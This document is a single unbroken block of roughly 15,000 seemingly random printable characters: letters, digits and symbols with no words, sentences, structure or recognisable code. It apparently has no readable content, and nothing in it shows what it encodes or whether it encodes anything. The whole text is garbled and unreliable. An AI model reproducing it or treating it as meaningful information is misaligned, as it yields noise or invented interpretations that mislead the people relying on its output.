)VtE%N)(IytWi12-httXI9Q442R(6KJSCx-(4rO0weW0x_JBuTIDyfSuu~1|uz(pRAtBf5Iw7dIp%L|-4}VBI+S0Bq~Oh+(eTBTBYODwiOFzEYyu^druSdru_Wpu:7)u|U(D47NiWD0T|0QT)k2VB]Q:OsnkCtBt_9hrBApwJBRd&Kux0Nr9-Y(y+fu;]s{YAK]&t^(9Koq/Duf9iuYX~QXQ0J61|pnoLBn-qsFOF-Du)JO9i1C{B&VEr@E6SsyIT7OhN7tW1-sO4;OorERAEY+|u@Ou0Y)nU65U5N@JEfYoN7UN(T0Q]h|0r&1Wp)K-x6kLpAuFRIpi{9IuDsXqLON{CdXT6d24tC;u^skA47N6k0B7xWn:+0CCftLA||IdNX|~{U@F(F{%}hw0rB-pr:RAD6OprO%Ir1&yx)S(rooDfTEBrs;rrK|IDKT(D/Io]/|RwXxI4YFI4O;rz1xi14h4(sY)+@SIT-;Bx)+6rs&s&wBFro];ILLBorzA1s]WD/AkA{B)t4T:N9T6Nn6S:oI:~zOO6XeX7%/9+rNr|0^&TWE+5U4uK@/tf2I];0;ENsIuiTRn@wh]AsrEnBB]d@wEJRI9:0BiK9iE_TiK0ee1_w~9Ssu+ysipKtitFsxUFxCe_r+&Yru;L1|SC4+oXiCIxn;Se}-12E]DX^OLkUd6B0fp;Ou_Yrw|s:4|F@zVz5Vy6~f(o~@&X&]6Ry_F9p7r~t^r5zU&:yDItVs76]KOOf]5:9Vdr(n~tIf62p)J;r]QfJpS2fpfJ+Rw&-(4(E;Oh-f1:tVsVh9UphW5-hU7pEn^|Br^OOzU_y+wowwq~oEe^rkSErrkE-rf;wJ2foBupI+Er~uQIuy9TWNw{WedE+{O)0^:92/W)ididR(:14ti)nzT%RqC1L%0Lsr)fY9^{Bd]5XNF0;rrAeDVWVrr|Yfon9_r}rpu_Ipu:xL4eWrwf&rs]KD)CrO+p9--z~rxFdD+J/N_KX4s(;S4(U5w%+NX;op5LuE;XRV+X)k5_@d;D|Or7ENdOKowFIBwfrJW^&T_/LQC/]-4R%_Sp@nz_|D4DuQ0reF-Xo{+6KJ0w]oorNy0I@fD+1LTI4fwuyQ0C6seh~y{Cu@z_zpo5}YzTeYo6s7oCdn06@Q0_7D0^hr{0]n_5iBxnt{u)qDDnKIx4KF{QthR^o_IQnRuVnpd0)YAQo~9C@e60w79X]RqYx2n^hsTkD@/0~k4(VTS~@N({Up4FA61qJ7S%-h{{Lhr4+55/dDneU(hAYBo|yOL4z&EnJ_LOF7@@wy-D@BO4;yhIOTErERqWpQpC~@}tU-Is5txC+U%2^SR&^yhrJrw5p0eD;Y4^]9F^E9};^6|_J]S~~koxiUornn-FOUSLOVW_XeqC()L69hfi|E}|YAK%1(VI/kTns]K%_nTB:Y;DIEECW-oN_%sI&]2%Nupyy%{zN6Wr):Wr)@O+z6/T&S-r|SDrsSBrXqrIo+/15]ED@Xyr_SyruYWEs]pTi5-%12eO/@orwL4/1foNsY&dn-Lq10}nw@~q/;dn5sqY{rrB)ktwx4wzn)u/{_&|~LQ1+q_%(ykof_sUJ}L4YFoSdt9wL@T{)u^(6~W4^(~x^iroEwtA@@h+iTnEqJzS7V5;2_Ut;|;L{};s(psqx6YD1{)EU9dwD6|;yfSx)_V:dd@6wN^k]ks)q50zIndRdVI1;)0LRz;T(NzTi5yQC;Twq@^5JJf(s-f|7NC+he-LKfx/tppi7xh)Qp%;Wh{Uf(&1o{rkB^{qoytE5oIEr9D~1;_^JnTk&;SDf(JBE&TA&tS%J(JA@5D|Br]@D}dC|U]:BJFK))L^s52LxxRI~~D}^WzJn)AWykrJO4h%n(%XykE0OyB-yQY%0ud5Js5R@%fp2)d2z&0]ixS%4/x]fSYySBt~;}%YxOp(y7|i]%d%xL^|e96DruQWr|]CC~huy}]uRprwfSp4x@@V-wt09)0xNXrrRD_YWtDpI|IoDUFxkrrw5O-;xr]rEoDxpVA@R+z~yhxBr))fiJ+TTDXh:9^skD%|E|WwehhLp7YRD9iVK(V&++Unh{0hqxJ+iiEx_X)WdI61)y{dN__^T^pYVV-@nyoSin|JIhhLxp4iKK{Nx|W;IyDODKRfpt:KR^Ez;Ue6S6RDhJhewS66_OW-Yw)+T~unF&&pE9Crpo6Bxh|W6yyJF_Lp]JBo{:Lp(CBB9qTu@I^C]AipK^UeWY)5r~yFU0UCVO}O9ryzYp/}O~ip())6zzxu_Dz5:OW@;10VhtYTCdqzYB2S0Jr9%^J)Ud7U1]6i-;dF5VVU~0@SSdW:Oq]ou4Kxxs@p;_6dkVrQzffq}ORh99^dQE%_OL(:dJuNnJoKSJ5k):WX6_dfrDrD}s0rwyuRQ:EVDD|Dn|royuXLr]-o4C{AY&]/TNJR)B(L2qxF+W+5^V}]I_w|)7+hR6IF1(I-rruw-1ruI}(pS6xu%x:yA2Owk--rWR)RF6p_^VC_onn{JBy1LuhJ6d;DRr_7^r^1fkI;70iSxeE}DzDIBwk(T~tnJ5Dz2q^p7rYixfuK+n%D]5/peI9uS{{yWww9p|41_zzRd1oX{kwU{Kef1r|p%1uS0^trUJIFR66RN)iF9]eIw-Xey&&4O~E5U_wzL)fnh0uRJ_A]YQR0RKQu]@)^Us~2U_x99TTBB&+Y|0tteL~LF^KX^WYx%s5roKOKFt--Wh~w9e|ID{K(z9tprw~-4WzFf]]D+0OV;t1K%dWi;N|h:+2EWQO;-SWdJJN+J&U^E9]sJD^iVfiKk~UnDO]7sB~5|~wIf0-or;LW(@ISVLokV+Bo|WRJi^nxJn]rqVqsJ]+^hqSWWWhxx}_qX%06Ee-ySCuFRp-;^zf~]1pyIu];kBJCdAt+1B(x(2^(k0NFxkw7iIhRXDRD]iBJN4drLqs++ky%t/0:}4(zDi1Rpwuy-rR|]{|u0r{y(kOCC]zeOC9Jqorx|{{IWtVWruU)~rXK|iq&k(RA1@pp-0^XkRypWrC&-(}D4{]udxE-D_x+_kkNwpqsyo|uD%zrIkihxyx|uxN:oJC|1{--EY15x9/7+9kKrO~i6zDu/|{r|zIS^TBYU6NY1p^t%:]IQfpEzA5/i6epx26Y(}-r&e_dA4(pSfn_Ri|Nu4&k@koW^eX|WYX0EIh4Rrxp%DDR5~OE{0OIS;/YC9esp)Su7-O|f(syUxsRq(pTIEOY1{|~exDUrdVkx)Rs^p)Vtpr]UzJ+IAfioYrth2eXE+ry1}B0BFx(rudkiA/%kf4h2_INz~7riS}f9;71et&UISi6B+dL^6r5eW{W:s+-Kiz&qk^{rzSh-QN10Jyws)shdKfTWE9Wy;twS~wIzrqVqOOTo{EB(yekxTkzxXkJqo~|5VrIUi~WrY2+wu5NiVxVhyNW-YxUBxI4AArQJCpiL0q|_ToInV4inV]1TBuO&zDA^I-h-Y:NAuU5k;h|IEAXtUTrJtURkzCWA|6::hA|^Dtk~JdqSOLBrVX4]-D2ow6E+E6~ky^z}_e(F)1Qtw;DO1@w)o-DQ4Qr(%+XL;7Rrukp/-p4/ky]S_Y+Ed}%CzXN5-~^2IdRR-]y]Sx&Ly7o6;~XOI&Iw0I-x56e{hSk-ou{;yErIC%yr|Qkru(DIDrB%-I~%KYzo%QWEr7DuwFOEA1&&QrfsXKBNqzryXe@xUtOnurW5ryz{YoS9+wVipS_1fr9-~p+LhdEznO^CuYeAttB@;r)s2Nd{2_}u7|-C|w(40rCVCE-}d29-:}ox^Ndsh67{W:kQ1z}r+KyEf~2r-rRACur-On(CKxS(oR|S2Yh-0rrQoWp)6k+p{q-z6roCr(/)(U4D@R{/N9-u]tpSr9Bi2q-_-xhLWqB6ip;I5+wkJiB%xKE~9DJ;FO:Js:]Wh~oY2C)wSTyXwiRn4IEO(nD}hDk%6966xE+2_}YR^~O]46@+0pNx~|o9/+RSy|QB~S^JpIsoE:U{6NuEuwAW|kCkWW4^EJ|LrEFrYxEiprh@pwBh/zdoA6dxA]_ByA/SzAFCoN]w|r-n}@;:wdi}}7sO]d^TrrRJd%S6R_LkL_L1d5:Y6fI_&N-}L|Wyw1o:9UOBF191~ri&;I_WIdd+EwOutkpi-}hp0;}CNrFE7YJDV-d7NV-u~NR1B+^RpQsrNu{(Ri&EBR14IQI+{FuX(sRCw7OqDrwIy0h}%{-LeuSxfx-~Vq)toh5Lw|6s+XFF7Y/p_YxBnp2(9&N_wqBAp&%uDdOFr@r{9FTDo~Ow(}WUy}NsXY;;Rr-:&/rRY&]xu;VEOw2quuX]~/QFi-0oNxfQFIkf4_i(^QBsu7V(QhrN2YSDL9N1(hhE~DrBK96x;+EnwxUroBYU_|W~QNL&:|rEr}7&+Oh{5+IruBWW@KCkq)2xCkV)s2n+LA1LqC-NA|nJiuzBBIUu-iVr-]ApQ)::;C;hQk2OeET%5LoW40fty&%6U2)5&nL}LhC;eCsy)-hI%;QFwww5qKBSV]~%hLOyfS}O2kw+hC7LDku5-WE((2K~nB]SApA-]]7kO_h]|UBqzU+2fu&}AJ]ffdq)Vo;wYf+&VVAhw70|TyD5J_:VeCzAU+nS}52qQSA5s^pN^6tULX%]+r;REL~DO-5z~Kz0)|ONCkQux-7/woWuJK(yWK_6L);FpVB2KrDz|C7(t4SkNuKw@k5VrhFIduszrX%Ti5|xOuukDpr;DrrASIrfLDkz6FoBRrO-~pTwDpSV:wp4DuRkOJr/LWY@5+uEED|)Ir{Lxt}4WuBS6;Ys|epdWt7&1h27oDwdIFL2xhs1nCfOpCpn0D~{EDh%0Nh%pJI|uh7-puUNn+Cx6^0TOu7qDk1:nJX/Dpt@RD6LOC/rrCn1CDF{-_:94wp4WuI%Du2iWr&+Ou2_o6:h5E(%J_:4t;:YD;C6{+sn6E~k-Xrxrh95IWs_oxInI2iYt:N:Uztzpzx5U:5koz;9+:W_-uOkJx1{)^ESyL%5/z+OT-R;|V5e_L~^(0|9;Td(QOtJ%opDA;UErWWrFBrz5Wp(XDrB&WDqI%4yD-W(5y+up_rt/LW{]-K5|DD-h0u09{xF+iKu6AxutoD6zWrI9Sxu&Odwf:KwYr4&;^oBrDUB;z5K00hQ70iu2xuKz^zF^(WxDo+~UKohd6KfRYdB@%W)0i1Q@et^IOnUo^r]1@UU1RxWt0z40DD(FSWVeW-xDpw-t(wh%ezRR-BfswtCrIOw1_WQy{w%^_OU0kn(N@yf@REhUYyfJz4^;5WN%p-iEL(rI;IfeBxfNEreuoS6;7E(F^wd&Ryh%)t6AwxDxzxAe{r]-ppu%}rWF@zk9/Qyx1xz&-kX+)DpL|%rN1ur]wS4W22|zJo|z:W4zD&++7u6ww(xSWzpNu9^Izo6ry7Ixdorn(Wpe}W:e%tpedT6xV~xI)&Oewsxw@Rr(1hx(wT_2x4S2onprs^pIw/xrWprwJ7yzUukf:Weu9d;KRyDKW^6zi^wyRKDEJ^uy;ei2]w^r5DL1:1OWzJET6&:1poz1AdkOA~]9LXpfC5WWtJXE~%TC_Ry{DSy;N|k4tSrJBrr75fSwu;p27uzu5)LROKr4;XpK5urw(76xz{6]Y2kk;uW5IxL:YJprN|r9_%^e_-^k;WOC-I^+hD6p1FTW_wyOz9_AWWkOA/E:VES9V/{ur}OSe2yIWit~OrhTu@NUWY(wRnxD6tX:u2ABJ~fWu-&Li&4p|s20O^TJxYOxp9sLT-w5qDyI]rKIJw}DRDB]W6D6pCxpTJoEuLX6XDnQrrf5^46xFp|]irwQuXeTt/;TtpuQR{OKpWy~rTyouRSAuskph6;BJr+WBIu1uDA}~T1Dto@(B+YErxop59YEruIE5}4Dri4Tqn}BTw)Wrz((5rtDuDI-56rrw;Oxu6O}t9/IiSsrudBL+qp6;~;F5e}xr+NSutS(prCrr]Woy]iDh6YE_IYt;7@ok1RJyAzIpfkph%_I^F5OLyu~rs5WT%WoLIAu_5}R;&ipu^pIh19/DWOpS4Ji+WtYhEe]2EN;JBR%{5kV^+9~@(R]W-^+%LDs6hzfoWqB0~zD0+W9_C_tYyi1V{}+~u)qLB|SV+ys%~2k0RRQKqiL015;D(yQkW9t+rxLpr+B%yL-yWWu7x_hOSB^^+I+OW(W:rA4_uX{Ot25et}:0us_QyKzL+tpYICR4t}&@|s)piheTD~D^WVQ--(eVS%TSFf0oW-]Wo~^;Udt0+zKD:_IrW^R^udJ~N6EAA6O2+UFyILRExN/ENz2nuprSrUDEiyt(yJBdEf5Yok+wfuRI-rwyr;@L-%|~i}O6]6I/B{FLrkh++Yeq(5w:OFKWKi/iWL6;Wf&EFzV/D}z9YJ+20}|SNBx4pWrq]]u&Epq7o2zihpw:]4ddp^FJsszDyO]@XroBIrnAizxC&AzV~6X]RpEBwu+(]OeUAO^w0r)xw_F^+_zuY;e)I0Ir7EEt4u+OJNt{AxI{qp(ofhtWoTrF9@eW6px(;xk~+SkF1wBkFL(x%r2|JAwRJ~y:2eyipxrT]|yTXiK0(k04@iAFDFepKOhodk16/Of~hD-U+2ENk~NC^Oh&6Od&J}Nq+O_2;E2-fsBNDR]4L9wNO6J^|+;X2Ek(:pknhi:fVr9VLI]|Sr_]h;IW_CVuBy0duri(fB{/]IBS|uAxN:f|7_~xnWenW_W{:ifsey4Y7{]r1|Tre-LxtITx9wDL0ROOuI6]q~nx+KWeJ~Du_Ttho&FiACIpq0WVX%NT^(r@0Oo6n5O]/~4ipx_5w@-u5yOO2fueD]@TLr6p61FiI9Vpr9}u4eo0uu@^@FDuKrforw]52SCxO25RDwVrpwVp2kuhtODr6;oFRSQu4]Ixs%5]L1Rh0:rip9kJwkro~7VrS/TuDsIpXQ{u6@WF4}-0qDoVzpEOCUDip]Vr9{WrD]_@&]~DxQV~K/QVf^W^-OUrqYxJ&(DoX/ApC|f54@pk_/purDOu]zWB1oRhsirLty{T4T}^%WCSt0JrSorz)uuw%0OD:WwkR-r9EJUJq4D01//qrko6d;R0W-U%t:VoWR%Lprf_TfeuY&(4ARI/|]B]u0)@(R|NBiD6+zs^nzRpkVRoW^rFfV1-{sV5fAd]~hfqA}N7zK)EfUo6E497E4+1fiLK@I~ErEkyr5h2r9C%pWXxu~ToW--6W]OkxJdqrE^KWnSoJX/Wt0WyT]Op+{%TDUhfWU4CJzW{ER}&Snn6W/%-WCTh)+KnOU:Kw}LUS_urryXDy)hTo~UDr-WELU%|dEW;F&/6U+^kxy0(^ptL;zVQf^9J_6zt:e}L6RJWrfRWW7I0FC/u;qo_1d5E+}JO;r^)_t/|zyKYrfp{x]y:p|@_qz~(BhTpDd;6Vp^&_W@/1-LY{S&f+9-qN-xqzoLW5pJNr6SYpLSAW2dftErOV16wU0VVIwJ2UoVzR1:2Uo/^RIqz7d9OE}JWz:w2Yn+Es|zqe-6:NRIefCJ+Ld9y~O21/6xh5UOiLJ:O(d9u:45hRo&2VE2nwIUfXxxuzy^(J_zI%FC/zhktnh&(0pNw}rdi0i2VV5|OS_IQ7hzU6W]qRyI(wr9/]rQwqxxkixrryp(u5rCeutq}d)(T1}(W5u(49AF7D5;B1-JLJxp0N~FzOqqV~KtV)Vhk^Jfe:JqV1BqyV_ENBEy@50UrNwNNDRq|F@wY;hN-n@{x0i]19oRUorx^5;k)rdwzTr]|^xEwX{)Fys^}q}EN9xF&_WAA%tFSfduz9U%SCCiw1dS+6zh){1B2ihh:X~(&}+-|/dAr)N6zo9%~S}UWBn+n{K(zxY]qn}{upu%hp^sN^:UFD&B(rhsd^^rhO0VW/%L{uk&d26h-x;_(zeL-IXWr+U%h^%O{r0]rE/DBkJDq{KxuUi^{kYD0S:ru9@-rfTxN2%Orni_{zkYes{WrwI-^upN55qIu1|DO6y/{Cdp+wAkd-n}K7-d(~pXui0OrW@({zk_{uN0uRBE5Qrxu6J/u6x6(WnQuL_F{xQ/hp}QK^(Oh~Y7X4L7K^/-0r;WoQ2rpxwDh4Ard~CX(4z9{VfWuiN9QtX/h2iB}OWY_NWi-;IuS]y^xeuU^uL1h-)5|u_ou|KwWrA4dwk|2r1+Uh4tqLLI0@R^yOfi4RFnJO:uL-OpO4E)KT(~_]}YsK7)F(N~/]iF%QI7poSdo)tOV4}xEr^fVN&/-f&7qX)Y/_s6X5F-h_VYBu1URrx|LS}pw2-oCks&C^oKneAiXyDF;W(9IrAeYWu:WW7K%;ouUD(^_WWxE4E}_r+4:WBT&tuO_kUL6r]LKtN:KwN]r1&|T01A6U+:&CrX-zdSr5&fdYA075F]K)NOiW7}|]nLQ;7s2I&os|iDzE(9f/uA^I))0S;;EI]kf/2/qkOd%UhBdeih)2I&XViL/1CSddC~fu;97:^w^^f0r7B9edwOAk:wq@709d:wNV/0Js{kw&p9z/(9r:p]%T6x%DpFfOeKJDf)Ai5T+~)K+z%EeIhWBKSsynpuf~x9W:x_Jt7n+InKJ&QK^2fn^sQn_sQK2OK9zyo]t9+K_@{wEYhK4F:r5O%sDsQnW]t{Jn{/7UpI@(xr2ziS91zSwdru7zw1UK6wi^OwkXrh4RfQrdL;7A%^4~KWUoWDxrXrFo+)/4xWr(S]A}DYT|dROqyI|hr)+z4xX(^)dpRnLLDEfsr9kQ9wE~puuOuu&h(u-X7B|R)sKk/F(if@5:;451;~{Rk-)9%i{k|qotKhsJUq{e%s}~_d6fy~L4eJ}|ORp%)@L~TCD/hs/:5)29;sL|0oSi0IrsU9u-uoWWo(F~CV}L0xDoofz6--}9xKOSq|Wi/^5WkC]6}dwW1IOkEChK0dNJwI5S9tqxSqF29I_9kw]Lsd5r6(;yqoNftUXV4;2eq0uQiU;n{%LV]tqswVICupUtx|rVUVI2w(;NDwK:nUND1;O90f~{oU;VS/74U4~OhwL1)Nxw&)o0/e5q@D2C}tq|YYXDNL/A&x_TXXL}}F/EkiuS@R;tkNT-S1oE%E-yW6/t0Wy}6D]6t%/uBI7t(DsL+~pk}O(/24nsCBeuBJI_0ur(Ddz__}d09E1FK{~V4/ztsn^iD~YqCs~VNS^5OU@:nn{xr&@ewu:-wf5qD-@wFpB|)&7d-uk9-WnrF-%;DC]sX@_9Wh{wY^%p-Whe]Y5hNY1DU/%:0/SnnQDR0Vhu:o9wprtq/Dh~RT]ph&kCo;Bq6he/E0WErw_9hDui^SYxwwtNdSqESyzdABT0)~JkyN|)eW-EKy_+|IIry|sNprxR;DBEW+^Sr0Irio~;ru6x]K-rnAiLoxwC6UXr+NNf}yyDyNrfuRDrE6yxwx9pu{xIrrWOhUJJq2O6S^EIwEr{xd-rzpUUdIIzzNNXVSRU-4dY&Jwr7_^EBBu@DN^^(4htUAzz9|9+5O;~RW0oD0/nrKWo@qeQ0opi66:W]u]}@--I-xxWCUU6A_r2w:^::^6_:d5KtdnJpryyrr9&i-oIy:22p6uC2IOr;;BDOQ+-NE2kCxp6-(^O;;NiXz]ry@06Wqw4IRUt+~F6:URr}i9A2ww67u(uzu]dQSS0}eIK^q}:]L%AiNeNkLyKR|B2SR]~hYL+e;e7fDrQ~dw24}BBXAC9eVV-^@}-})F7SwCudE|URz70IyxOS/E]){4yiY:A;V;W_A+B}Un9pkCyYE}7kURuI/In1zY2VLuVJFN;CpxDrpyE0F~7R(x4pr_ED44E-CX&tiNde@@I9|yz7N;~1rhq2N4R4^wD~+U%}ek/Q9f%}pe;7BBOL21&^r64nYDRRdRR:o&9NKtQe{IL~T%%y+tp56pOL2I|4DRdYwfoEUeS_2uD5h64eYR~x6Uyhxf;4SIOO&W4K+oS7TfuINNYxoi+N]]2^i)WoLOW1K~+OyyyrAE)R_UxoTVzIS;]In^)^s&y0Drn-y)ySr2kV%6i:dRU{:UXzF22J:^1WY-kLrfkJC|4eVw45O22oznfVh@ReKUK]5N(JV%VT+DfdSqS+z:d&iNtxxJSyyoVSIIY6CTDkSJF^//R)rKBF1@W;VF^rkzwRpA}rr]_pBLhu@&yEhdCpfW14pxVL{-EB5KL6+OXkr)k@Ek_^o~Ci_LUt/|kuC+~L+]4@xEIC-ViE91Ux9e946]&fqOR2U0]o@BWpIf6IEwz~oWx^EzWN0Jur)4_xk|nR~S2]SrOOuBRph6_WVh1A]k%S+|^qzro4e4yr5FY]6]n/R^BJAK2sSd]{4y]ekAexqru{O-RsDoOOTqLUuFTwx:rWDrssyW]YDkd~(&Fxw0FD~CoJ(nwNpy(f2+eztqVw;NyIRixNLwW/9WIW6i%yU_~TTC;^u0D]Y(r_YKdNL2:h]Ysuhu2QSp+]oT(u2{k6syLz6q^V0koWkOrUeRyfx2{2rWRenpi{zyn2%0yBEk;Euwuh+uS^T~C:DQU]5USLCOdN+S6DsruUS/@Oxe]+fSxzrpi]Q6uITWyBL^+i1s9]S9;7o6|@0rISdsrJo&e+ireXJXs%^KIuRrhofrhrr;QVCksoK2n%onR&R1(q1E&V9Oh+]:Wp;d20d7~Q9y0B/wkwp7:wI20wUUNt6]dQ/L2WA^(CEpws(dpU6ixr:uuEw(drw9BnUxu;-EWEW:xE-N^WutLR~xs~OUWyd};w2OpE;J0dC+EpUT)i6B-nVCWL|z_uwuNCRxh:@-}@9@_]-0/B|)Nwt&pX+}}5uSWnOOur)r(Fzi)4}ST)%Ux0nfyLA%~WeXE66N++Whfs{B6^n}wkDpWsxhfd9RS2n6IydL0r:eqwUAx4x9/{)0yFqe@rwxQ~hu9;4tk2hApSE0yEf0Qr]97)pkfd{IuRrzD+7QrryRYd]Fw~Ww@F66AF+@yuuYpCNUB_|9p+WoROeOy-}:;k;C&B@Lx}|kAo_YD|SK;BUJE@]yO2rw}dTSC0%Tx~puA_do%Chk)Cqthk@Y0R/FtY4s9@uppoSqsh-Wt/K}Y{W;kXU0Xu^XDWY{91nWO-]hV6fq{yW6qr6SRV}KEV&6QE&Nw9;}e@WfIOdBJkkKrEX6rhs|SJ9FSRowVKLSIe@LrYf{FSqo)BBOwW%0n5dqNtO4dq;@J6kNJ4u:WRzK:kAIqih9yOuIXREzESY]EB5+IU+)UiC+Re/nK)OQKSppk+B(U:RCt{EDw}oiI~T@OW~O;r+A96pWN]oTSzyR;E+~:oI4S5:Bq70AyQqR9y)S~U+ikz6dEhh9BDWhr5OO-zF:Or+K/6:ez5hJRD;xFW(;r:Q:yz;2&JpW~{xDTFYL-KO-O;_i(ikez)-~u0@6:/NSyDtz:Xf;&1prn(uDzVSD~(Ni;Ww_oC}yD5pwDwoTi4Fp%pyrre5&VFs}1w%pr)LhJDfD]:1&1IrriFuO&6WouC%yEy~exE;%;du;5w;Q|Ndn6rN~wXV/f9U_k9f945oor9zAYo0N:)5wDiV}/:VRz19pR}p19X&yXestS1|6/i{ot_nzr+1/4DRkVA5NQQ4QtB/CJ9LV9%Rw(F%~6%{q_oXW^uXxeOyL_QQ{AYe%QBq&/^RVTnF7%4hxq7pSwJ~--oy5_IS9%2W(Sk2+xVRDRDY6Ew:B+fh69uxiE~zUo6OW^+DJEN]+L4E5nRhhk-0Rs(u;rrfdhA^y20+1kB6Enfqt]rFkAI+%_rzuQIun;R]T59UxQ%1^JD2+U/]L~4f_{2EyOokNEWBA_KxwQxpxDWI(z&tzsX/DEnru;h6xouwh~(YL]TfpOE+1WxfkKoI}z]KrkCdV_J|OIKK0K%Whx~Rhhux0J]:iWE+VF&:eq:RY&dBoR&TdX~f+%@riV7wr7eTQtKYyXQET^q%]_F-~45YTO}:(EyYi;kkE;TdqU/r6TFF-U~S/W9_&kFuEO9F%r_dWIo07p){9Dp]&XJ4rwK+5sRJoBLf{J0zR-J7_KS-U|DIStWeXrk%Y~d]VEr)}r9rdU71r-09nrRp7-rVouLNQyA9@r@K:Uf69I-u_rA^Su-E6FQh^yk|pry+yUf2O+_5eByOe;wKDU:5xdrwY^x1~~TL9--%nrW52(0&7r-tD6x%{f-k4]9%0~WI:qfq9I-~6F{90+W_zW6xTEBk)ErkFrEBi^EkOzrzoSBe)rrNB;EB~:E&A_E&f6EW~pY/pN6x~(y}SfuknWKt^Wy&CEo~YExTrE2/x|rxKsxxTy9;]A~;B4pf~Srf&zsE5nwwVw6wQV6wEhpB9-Rr5(u+Cw9YCx0eQy|+rBwxIY}-e&wrN9xr+XO+k^IBWdTe@RszNw~UIQsfI4BUs/9f5oTw-Swwuwuwxf|e]eDNz;6wq^DUqn&B^-|fWoz+^usr]SxxkWpu5s6rEKww;Fu;J2k-kQ6EC||rLCituT}Au^sErowwr@xINVoEi]IwQ]&w~4Tre;Irz~pdefRE1)&x]Ahu1_BYxJ]w_pRzA%RINVIt|~h7B/4BJAsd{6Br:V}EES&7E5]tQ^9~Nr|rUQ|u9(Vdz/rd&Rwr-/6-L&0r~w1SUI|r_srSsV0u/@L(prABISek@SA%ptUUDrDIDr9D~i^-Uz4}Dr_WIr-Brt:QnEBxD@&OpstR661r]0|iDS_^RDTpRr1YJx_SuTi0Rf:WIEq6nrYSR4So@wVI0w&ID-V0D~]E-Idon];KppUOJAU_r|uon|]RWIsBU]2@h4K(|iK{uTo-nAExWyTuRSsi0h/(nk&WEB~:]T@fIQ{pTryWSDB{J]y%DT0OB@+VDpN(I&~{6w|f&uJxIT@(uuFTO4BWsiTOE@-;rw}OrCsIpRJruxyyIt2{AwJ+0}iyxEdWE]TA0wAuI{+I}WoJriIIDNU]|/xW@dDW]+20o^%Vx&w%0QqAOSEqoC|-p/{~:Wy~LN9(wIJ4uFF]iU~0^SVpLzWdII-LNS-LqOrOwyrI7rOdprWu{E{STq6yX~|&0(rV6WEe2]2OBI;y9NQeD(oruWyrdEz~WNA|Sfxfh~r)IpL+2(h96kN+IWyBAEyn_EkhdIzh:(r%1Ey|FyWKREw_B-_C1AxkUOe0fAOISB+&7VpE1+~|4y+)OfAr|JA(z(DABBS4IEDfX;rt5Sd]IE6yiSt;WE({4yws{rSSX+)9S~_%&~fp;ypyk_StrLy~UWuWLS-q:yy0UyWw]yE56BxISJ_}2Iy0]]_NV_q2FWB0iW)k9Yq25r~AJ^E+~BesLBUD@xhXLB)Q;Vi_hBs/kDIJ~N)pp24u]/|NfuTJ2eJw7yh~SzU9OyzdF~k:f:A9tIw^sFixeC6:OoWxU5Ru2odNyL&wWww;]sCx]Bp|6Ek^N|r&65whn}hwEV~^Cx|+]irt+TufK/4B0O]WA+uOS1x^dn5I~nuwD6|UCXV;I-}r}10BCy0z@Uq2@Usfr~C2wERwNR6ue&xrNOpe~Bq5Fyd7dq2f2DTUB]42sO@yisTEp@Axqf&e]QTee:RStR)5tFtzLNzzyy)BrI^xuKux|(Eh69u-dV:xC2uxt:uxEYu(~TiA|kwCNROyNF~xiziIi]iwiEhtrSIrOIBwe7pu9suxz0IOE}Cu{JAw;Uud/4Ci-1RBI4i{ICOoWoh{Ke9no}IL9/;Q]ADq0AwLB]fOs}AK&ESk+Bi_^oBIS{sk^CwFrf}uiCyIwVEVnp(Lp5NQhp60Ii%EIESVnpqOpu|%zWBppwOLJst]R{oK5i~pR^~:Cy-n1A4kp/2ERR]{DysxnW&Oskiddi}II}R{uFCYJrX0hi1Op}D05AN%DrqOUI9@DEsz^C/oIN{{hu:WI2Dr9E-k+)nUV}TVJN@E5iEo)qu%RO9prp-LdFQOdhDntB-;dV+ixxhSx9nTxz(6x)/DUR:iBrduwSsW6WDS6If0+FzAiQ+R@y^kxu6oEQ~~I1)BD:}%Rw6W~V|R@r4(B/{%NVz&uy%Vx-QD::X4^q}REpxf^WEK+y:0BqiC/]C@-^_IxfXKIy:@U^qCCrRLB_B}}Wtp}-%2%WrUKryxOk_KJS^yw~x;0-EQ4NiUnUiy~EVW~SuJFpo(^ONLuxQL&F;0^]utVy_}5r|x&qyyiWE{VWEzsrI2uyW]I@heyIE-+ywzJ^kCEBD@AWyISyI5JuVW6pL_e]r_LyeqWrI-t]/tDhAWn]&w(EBsEW}/7Er7xkxI9S(q@;6osUE5n]O~TKx&{qVS]+W;iEz(ip+XrByVX;rxNwESn~5]7--]ryy6SE(eSyf}1-9A:Lyn2WN(hr-~;@Ie&rhAipd(VXE9f]4/eti]ysu_Se)u]%0uA&ztW]nwQ10rC;oD5eAuUX^wN;ix]QCNzkp&w@F&Y0&(rS|(9YSr-xxW+^Tz;rq^uJr)E(Q~T0I:EAIRE&yFzr%R+kiVu-iT+Eh_ek~_z{X]}%u)2t5xOIdRSYOrdFpNzrhryEu|xQ;;t@eEN/nU;OxwL1||kI)ft9hYdY+x9XoXh1Ewz)uDXOh-T}-qFDiXA@~XNK6wefq^}0Ve{Wp4_{5XCu}5rETXEFi|QC^yD}peWqnee97wA5pwW|i5EIp]~7kfktDe%Anw%UO-AU1EN|D;uOu2]DiukuTYtC:XIw&X_C50qXS^~Ey0{Npz9V4uw]Iw/R~I96:ppR(orUzIphF{dk;dp{}nI:hxpTEKpKyF1t&pKXVfKr;BuwK6ir+WDY)NrIA9pu{Er67LID~rzwL0D)n-IDz{rp:]-n%Nhr2&To7KAwQ:VqeW:^:%}A_hE]xpVC-o|95OD~ELDrYEQIzoDqhe{^iBFA62NA^eFA61QA62QI2{kL;0h()oDD^{FAh2C~KoFiIBDuE0+A_tF~Oe5IKEf|kyQI2-wIE{:fVYp@70I]_9Fd/~rAAxFq:eNis~DUoID^YLfA5|0p]Sr566)4|(]n0zQp+yQ^+e4QOrLVi5yi65QVf2OzdWS4IkriR+Fqh1~_]O2kx5{V%wFL(uf/Q7}](5o0Wt/+Jh51A)_oW&Q{r+ryy+QErW~9(eqwBFJ9-T9r(k;uyk5+y05fN]dy~9hurKFrhAKznoD{hNrtxIXkOEyr]::6)B-7A5nJRt+yD5xL5}Qx:VUEq_KhNR~2iuB/~wW1hEz46u(R0fB;%|yS:EBnWK@ENCAsp4~tp~yz_SYx{56Oy0CWDoOWIo/xnAqCCKB_BI:yEIn;SFKpt{qh@RNFKLCe;ty(rWCyrV|repD;]uqE;%nW_xx&rFpz:wp(AUs;e;zf]f;~E}pz:0pEIyXrWEVDEJ]uJIdnVwI^CFV-]|2r_pW-AWyzD+6@4^R|(~sUK^s-X|5IyoqW|/_}x+e|hrLIs&~~5x+U6Sz%pny_qukRr-+]yROu%u2D/-&zLd&oDr~x5Ktt;k9OTrxxxFeTCK~|ns]